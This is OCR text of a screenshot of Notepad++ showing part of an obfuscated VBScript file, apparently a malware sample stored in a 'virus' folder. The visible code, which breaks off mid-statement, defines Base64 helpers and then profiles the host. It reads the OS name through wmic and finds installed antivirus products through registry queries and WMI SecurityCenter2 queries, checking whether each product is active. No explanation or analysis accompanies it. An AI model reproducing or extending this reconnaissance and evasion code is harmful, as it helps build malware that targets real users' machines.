 F:\virus\streams\3\sdfsdfg.vbs.txt - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
ABC
final.txt new lines.txt sdfsdfg.vbs.txt
1 FunCTion Base64ENcode(ByVaL sText,ByVal FAsUtf16LE):With
CreateObject("Msxml2.DOMDocument").CreateELemeNt("aux"):.DataType="bin.base64":if fASUTF16LE
theN.NOdeTYpedValue=stRToByTEs(sTeXt,"utf-16le",2):else .NOdeTypedValuE=StRTobytEs(sText,"utf-8",3):End
if:BaSe64EncOdE=.Text:End wiTh:End FUnCtion:FUnction Base64DEcODe(ByVal sbase64EncodedTeXt,ByVal
fIsUtf16le):Dim sTextEncoDing:if fIsUtF16lE TheN STextencoding="utf-16le"Else STExTEncoding="utf-8":end
if:WiTh
CReateOBjECt("Msxml2.DOMDocument").CreateELEment("aux"):.DataType="bin.base64":.TexT=sBase64EncoDedteXt:Ba
se64DecoDe=bytesToStr(.NOdETypedVAluE,sTextEncoding):EnD With:EnD FuncTIon:funCtion StrToBytes(ByVal
sText,ByVal sTExtEnCoding,ByVal iBomBytecounT):With
creaTeObJeCt("ADODB.Stream"):.Type=2:.ChaRset=sTextENCodINg:.Open:.WriTeTExt
sTexT:.PosItIon=0:.Type=1:.PosiTIon=ibomBYteCount:STrTobytes=.ReAd:.Close:ENd With:end functIon:funCtion
BytesToStr(byVAL byteArray,BYVAl sTextEncOding):If Lcase(sTextenCoding)="utf-16le"Then
BytESToStr=CStr(bYTeArray):Else wIth CreAtEObject("ADODB.Stream"):.Type=1:.open:.WrIte
byteArray:.PositioN=0:.TyPe=2:.ChArSeT=sTextEncoDing:ByteSToStR=.ReadText:.Close:End WiTh:End if:ENd
functioN:On ERror REsume Next:Dim wShelL,wShEllEXec,strOutput,outArR,osstr,avStr:COnst
wshRunning=0:CoNst WshFInishEd=1:ConSt WshFaiLEd=2:Set wSHell=WScript.CreAteObject("WScript.Shell"):Set
wSHellExEc=WShell.Exec("wmic OS get Caption /value"):Do wHile wshellExec.Status=WsHRunning:WScrIPt.Sleep
100:LoOp:sTrOutput=TRim(wShellExec.STdout.ReadAll):outArr=spliT(StrOutPUt,"="):osStr=ouTArr(1):If
InStr(Lcase(stroutput),"server")Then Set wShellexec=wShelL.Exec("reg query
""""HKLM\Software\Microsoft\Windows\CurrentVersion\Uninstall"""" /s  |  findstr /I /R
/C:""defender|virus|antivirus|malw|trend|kaspersky|kav|mcafee|symantec"" "):Do WhILE
wShEllExec.Status=wshRunNing:WScript.SlEep 100:Loop:avStr=TriM(wShellExec.StdouT.ReadAll):Else dim
prOductStateHeX:Set secURityCenterWMI=GeTObjecT("winmgmts:\\.\root\SecurityCenter2"):Set
avItems=SeCurItyCenterwMI.ExecQuErY("Select * From AntiVirusProduct"):avsTR="":For Each avItem in
avIteMs:AvSTr=avSTr&avItem.displayNAme:prodUctStateheX=Hex(avItEm.ProductState):If
Mid(ProductSTateHex,2,2)="10"OR Mid(prOductStaTeHex,2,2)="11"Then AvStr=avStr&"|1":Else IF
Normal text file length : 3,224 lines : 2 Ln : 1 Col : 1 Sel : 0 | 0 Windows (CR LF) UTF-8 INS